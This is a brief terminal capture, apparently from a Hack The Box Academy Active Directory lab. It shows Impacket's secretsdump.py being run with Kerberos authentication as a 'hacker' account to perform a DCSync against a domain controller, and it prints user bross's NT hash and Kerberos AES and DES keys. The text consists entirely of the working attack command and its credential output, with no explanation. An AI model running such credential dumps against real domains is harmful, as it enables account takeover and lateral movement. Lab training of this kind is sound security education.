 [*] Cleaning up...
┌─[htb-student@ea-attack01]─[~]
└──╼ $secretsdump.py logistics.inlanefreight.local/hacker@academy-ea-dc01.inlanefreight.local -just-dc-user bross -no-pass -k
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
inlanefreight.local\bross:1179:aad3b435b51404eeaad3b435b51404ee:49a074a39dd0651f647e765c2cc794c7:::
[*] Kerberos keys grabbed
inlanefreight.local\bross:aes256-cts-hmac-sha1-96:538b551100c1815081893a64defdf323117557b933c8762c2783afe8eef9ecff
inlanefreight.local\bross:aes128-cts-hmac-sha1-96:6a645011e4b5948ed081a956eb515e7c
inlanefreight.local\bross:des-cbc-md5:152ab9ec52b00b0e
[*] Cleaning up...
┌─[htb-student@ea-attack01]─[~]